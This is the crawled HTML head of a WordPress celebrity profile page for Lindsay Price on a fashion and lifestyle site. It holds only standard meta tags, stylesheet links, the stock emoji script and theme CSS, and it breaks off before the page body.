

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dev.newyorkmoves.com/celeb-profile/lindsay-price/
body_size: 99023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online RSS Feed" href="http://dev.newyorkmoves.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online Atom Feed" href="http://dev.newyorkmoves.com/feed/atom/" />
	<link rel="pingback" href="http://dev.newyorkmoves.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://dev.newyorkmoves.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Lindsay Price &#8211; Moves | Fashion &amp; Lifestyle&#8230; Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Feed" href="http://dev.newyorkmoves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Comments Feed" href="http://dev.newyorkmoves.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dev.newyorkmoves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://dev.newyorkmoves.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='http://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://dev.newyorkmoves.com/wp-json/" /><link rel="alternate" type="application/json" href="http://dev.newyorkmoves.com/wp-json/wp/v2/posts/5985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dev.newyorkmoves.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dev.newyorkmoves.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sam Rockwell' href='http://dev.newyorkmoves.com/celeb-profile/sam-rockwell/' />
<link rel='next' title='Eddie Redmayne' href='http://dev.newyorkmoves.com/celeb-profile/eddie-redmayne/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://dev.newyorkmoves.com/celeb-profile/lindsay-price/" />
<link rel='shortlink' href='http://dev.newyorkmoves.com/?p=5985' />
<link rel="alternate" type="application/json+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fceleb-profile%2Flindsay-price%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.newyorkmoves.com%2Fceleb-profile%2Flindsay-price%2F&#038;format=xml" />
	<style type="text/css">
						.post-entry .penci-recipe-heading a.penci-recipe-print { color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print { border-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { background-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { color:#fff; }														.penci-recipe-index .cat > a.penci-cat-name { color:#7aaad1; }									</style>
	<style type="text/css">
												.penci-review .penci-review-process span { background-color:#7aaad1; }				.penci-review .penci-review-good ul li:before { color:#7aaad1; }				.penci-review .penci-review-score-total { background-color:#49a031; }							</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">			#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Raleway', sans-serif; }
		p { line-height: 1.8; }
					.header-slogan .header-slogan-text{ font-family: 'Raleway', sans-serif;  }
			.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
										#header .inner-header .container { padding:29px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #7aaad1; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #7aaad1; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #7aaad1; border-color: #7aaad1; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #7aaad1; background-color: #7aaad1; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #7aaad1; color: #fff; }
					.penci-home-popular-post .item-related h3 a { font-size: 16px; }
						.headline-title { background-color: #7aaad1; }
								a.penci-topbar-post-title:hover { color: #7aaad1; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #7aaad1; }
						.penci-topbar-social a:hover { color: #7aaad1; }
														#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #7aaad1; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #7aaad1; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #7aaad1; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #7aaad1; }
																				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #7aaad1; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #7aaad1; }
														.penci-header-signup-form { padding-top: 10px; }
	.penci-header-signup-form { padding-bottom: 10px; }
			.penci-header-signup-form { background-color: #7aaad1; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #7aaad1; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #7aaad1; }
		#sidebar-nav-logo:before{ background-color: #7aaad1; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #7aaad1; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #7aaad1; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #7aaad1; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #7aaad1; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #7aaad1; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #7aaad1; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #7aaad1; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #7aaad1; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #7aaad1; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #7aaad1; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #7aaad1; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #7aaad1; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #7aaad1; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #7aaad1; }
					.penci-sidebar-content .widget { margin-bottom: 30px; }
							
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #7aaad1; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #7aaad1; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #7aaad1; }
								.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #7aaad1; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.about-widget .about-me-heading:before { border-color: #7aaad1; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #7aaad1; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #7aaad1; background-color: #7aaad1; }
																							.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #7aaad1; }
											.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #7aaad1; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #7aaad1; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #7aaad1; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #7aaad1; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #7aaad1;  background: #7aaad1;  }
					ul.footer-socials li a:hover i { background-color: #7aaad1; border-color: #7aaad1; }
						ul.footer-socials li a:hover span { color: #7aaad1; }
						#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #7aaad1; }
							.penci-go-to-top-floating { background-color: #7aaad1; }
					#footer-section a { color: #7aaad1; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #7aaad1; }
				
	
																							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #7aaad1; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #7aaad1; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #7aaad1; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #7aaad1; background-color: #7aaad1; }
																												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #7aaad1; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #7aaad1; }
						.penci-home-popular-post .item-related h3 a:hover { color: #7aaad1; }
									.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #7aaad1; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #7aaad1; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #7aaad1; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #7aaad1; background: #7aaad1; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			#magmenu {
	  text-align: center;

